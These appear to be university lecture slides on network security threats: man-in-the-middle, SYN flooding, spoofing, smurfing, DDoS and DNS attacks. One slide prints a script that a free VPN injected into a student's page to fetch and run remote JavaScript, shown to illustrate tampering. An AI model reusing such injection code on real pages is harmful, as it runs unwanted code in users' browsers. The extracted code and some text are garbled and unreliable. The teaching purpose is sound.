Network Security Threats

http://www.inf.ed.ac.uk/teaching/courses/cs/

KAMI VANIEA 18 JANUARY

First, some news...

Internet attacks and defenses


- 1. Someone finds an exploit
- 2. Exploit seen in the wild, possibly to large effect
- 3. Short-term workarounds; specific detection/recovery
- 4. Proper repairs to software or protocols are issued
- 5. Over time, most sties implement repairs
- 6. Remaining sites may be black-listed

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Syria going offline – November 2012


- Article:

 https://blog.cloudflage.com/how-syria turned-off-the internet/
- Going offline: https://player.vimeo.c om/video/54630037
- Going online: https://player.vimeo.com/video/54670123



Each number is a network run by a single group.

Each colored line is the current shortest path between two networks. All lines on this graph connect Syria to other parts of the world.




Paths shift all the time. This is normal on the internet as the current shortest path is dynamically negotiated (BGP routing).

Syria's network, directly connected to three other networks.

Syria going offline – November 2012

- Article:
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Types of threats


- Interception Unauthorized viewing of information (Confidentiality)
- Modification Unauthorized changing of information (Integrity)
- Fabrication Unauthorized creation of information (Integrity)
- Interruption Preventing authorized access (Availability)


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Today we will focus on:

- Man in the middle
- Denial of service
- DNS attack


Man in the middle






- Charlie is in the middle between Alice and Bob.
- Charlie can:
 - View traffic
 - Change traffic
 - Add traffic
 - Delete traffic


- Charlie could be:
 - Internet service provider
 - Virtual Private Network (VPN) provider
 - WIFI provider such as a coffee shop
 - An attacker re-routing your connection



Charlie



VPN Server



Destination Server

The following is an attack that actually happened to a student of mine when they were trying to download/upload their "set a cookie" homework using a free VPN.

```
<html>
<head>
<head>
<title>Basic web page</title>
link href="http://vaniea.com/teaching/privacyToday/basic.css" rel="stylesheet" type="text/css"/>
<script>

document.cookie="username=John Doe;";
</script>
</head>
<body>
<head>
<body>
</body>
</html>
```

Correct Answer

```
Correct
   <head>
                                 <title>Basic web page</title>
                                                                                                                                                                                                                                                                                                        Answer
                                 <link href="http://vaniea.com/teaching/privacyToday/basic.css" rel="stylesheet" type="text/css"/>
                                 <script>
                                                             document.cookie="username=John Doe;";
                                 </script>
   </head>
   <body>
                                THIS TEXT HAS BEEN CHANGED.
   </body>
   </html>
<html>
                                                                                                                                                                                                                                                                                                    Attacked
<head>
                             <title>Basic web page</title>
                             <link href="http://vaniea.com/teaching/privacyToday/basic.css" rel="stylesheet" type="text/css"/>
                                                                                                                                                                                                                                                                                                       Answer
                             <script>
                                                         document.cookie="username=John Doe;";
                             </script>
</head>
<body><script type="text/javascript">ANCHORFREE VERSION="633161526"</script><script type='text/javascript'>var AF2$ =
{'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','CT':'z51','HST':'&sessStartTime=1422651433&accessLP=1','AFH':'hss734','RN':Math.flo
or(Math.random()*999), 'TOP': (parent.location!=document.location||top.location!=document.location)?0:1, 'AFVER': '3.42', 'fbw': false, 'FBWCNT':0, 'F
NTNAME':'FBWCNT_FIREFOX','NOFBWNAME':'NO_FBW_FIREFOX','B':'f','VER': 'us'};if(_AF2$.TOP==1){document.write("<scr"+"ipt
src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"&ch="+_AF2$.CH+"&v="+ANCHORFREE_VERSION+6+"&b="+_AF2$.B+"&ver="+_AF2
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$.VER+"&afver="+ AF2$.AFVER+"' type='text/javascript'></scr"+"ipt>");}</script>
                            THIS TEXT HAS BEEN CHANGED.
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<html>

</body>


```
ANCHORFREE VERSION="633161526";
var AF2$ =
{'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','C
T':'z51','HST':'&sessStartTime=1422651433&accessLP=1','AFH':'hss7
34','RN':Math.floor(Math.random()*999),'TOP':(parent.location!=do
cument.location||top.location!=document.location)?0:1,'AFVER':'3.
42','fbw':false,'FBWCNT':0,'FBWCNTNAME':'FBWCNT FIREFOX','NO
FBWNAME':'NO FBW FIREFOX','B':'f','VER':
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src='http://box.anchorfree.net/insert/insert.php?sn="+ AF2$.SN+"
&ch="+_AF2$.CH+"&v="+ANCHORFREE VERSION+6+"&b="+ AF2$.
B+"&ver="+_AF2$.VER+"&afver="+ AF2$.AFVER+""
type='text/javascript'></scr"+"ipt>");}
```

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ANCHORFREE VERSION="633161526";
var AF2$ =
{'SN':'HSSHIELD00US','IP':'216.172.135.223','CH':'HSSCNL000550','C
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34','RN':Math.floor(Math.random()*999),'TOP':(parent.location!=do
cument.location||top.location!=document.location)?0:1,'AFVER':'3.
42','fbw':false,'FBWCNT':0,'FBWCNTNAME':'FBWCNT FIREFOX','NO
FBWNAME':'NO FBW FIREFOX','B':'f','VER':
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src='http://box.anchorfree.net/insert/insert.php?sn="+_AF2$.SN+"
&ch="+ AF2$.CH+"&v="+ANCHORFREE VERSION+6+"&b="+ AF2$.
B+"&ver="+ AF2$.VER+"&afver="+ AF2$.AFVER+"
type='text/javascript'></scr"+"ipt>");}
```

This code is downloading more javascript from box.anchorfree .net and running it on the client.

document.write("<scr"+"ipt
src='http://box.anchorfree.n
et/insert/insert.php?sn="+
AF2\$.SN+"&ch="+_AF2\$.CH</pre> +"&v="+ANCHORFREE VERS 10N+6+"&b="+ AF2\$.B+"&ver="+ AF2\$.VER+"&afver="+ AF2\$.AFVER+" type='text/javascript'></scr''
+"ipt>");

In short: Dangerous stuff happens on the Internet, do not assume data will be safe in transit



Denial of Service

Denial of Service (DoS)


An attack that prevents valid users from accessing a service.


Common examples:

- Cutting power, cables, etc.
- Overloading a server with invalid traffic
- Removing a user account

Attacks:

- SYN flooding
- Spoofing
- Smurfing





SYN Flooding

Send tons of requests at the victim and overload them.


 Basic three-part handshake used by Alice to initiate a TCP connection with Bob.


```
A \rightarrow B: SYN, X

B \rightarrow A: ACK, X + 1; SYN, Y

A \rightarrow B: ACK, Y + 1
```

 Alice sends many SYN packets, without acknowledging any replies. Bob accumulates more SYN packets than he can handle.





SYN Flooding


- Problems
 - Attribution attacker users their own IP which could be traced
 - Bandwidth attacker users their own bandwidth which is likely smaller than a server's
- Effective against a small target
 - Someone running a game server in their home
- Not effective against a large target
 - Company website


Spoofing: forged TCP packets

- Same as SYN flooding, but forge the source of the TCP packet
- Advantages:
 - Harder to trace
 - ACKs are sent to a second computer, less attacker bandwidth used
- Problems:
 - Ingress filtering is commonly used to drop packets with source addresses outside their origin network fragment.

Smurfing (directed broadcast)

- The smurfing attack exploits the ICMP (Internet Control Message Protocol) whereby remote hosts respond to echo packets to say they are alive (ping).
- Some implementations respond to pings to broadcast addresses.
- Idea: Ping a LAN to find hosts, which then all respond to the ping.
- Attack: make a packet with a forged source address containing the victim's IP number. Send it to a smurf amplifier, who swamp the target with replies.





LANs that allow Smurf attacks are badly configured. One approach is to blacklist these LANs.



Smurf Amplifier Registry (SAR) http://www.powertech.no/smurf/

Current top ten smurf amplifiers (updated every 5 minutes) (last update: 2016-01-17 23:31:02 CET)

Network	#Dups	#Incidents	Registered at	Home AS
212.1.130.0/24	38	0	1999-02-20 09:41	AS9105
204.158.83.0/24	27	0	1999-02-20 10:09	AS3354
209.241.162.0/24	27	0	1999-02-20 08:51	AS701
159.14.24.0/24	20	0	1999-02-20 09:39	AS2914
192.220.134.0/24	19	0	1999-02-20 09:38	AS685
204.193.121.0/24	19	0	1999-02-20 08:54	AS701
198.253.187.0/24	16	0	1999-02-20 09:34	AS22
164.106.163.0/24	14	0	1999-02-20 10:11	AS7066
12.17.161.0/24	13	0	2000-11-29 19:05	not-analyzed
199.98.24.0/24	13	0	1999-02-18 11:09	AS6199

2457713 networks have been probed with the SAR56 of them are currently broken193885 have been fixed after being listed here

Distributed Denial of Service (DDoS)

A large number of machines work together to perform an attack that prevents valid users from accessing a service.

Common examples:

- Slashdot effect a large number of valid users all try and access at once.
- Botnets
- Amazon web services

DNS attacks

Domain Name Service (DNS)

- The DNS service translates human friendly URLs such as http://vaniea.com to their IP address such as 69.163.145.230.
- Mappings between URLs and IPs are not static.
- One domain, such as google.com, may have many IP addresses associated with it.
- One way to get in the middle or deny access is to change a DNS entry record.

Questions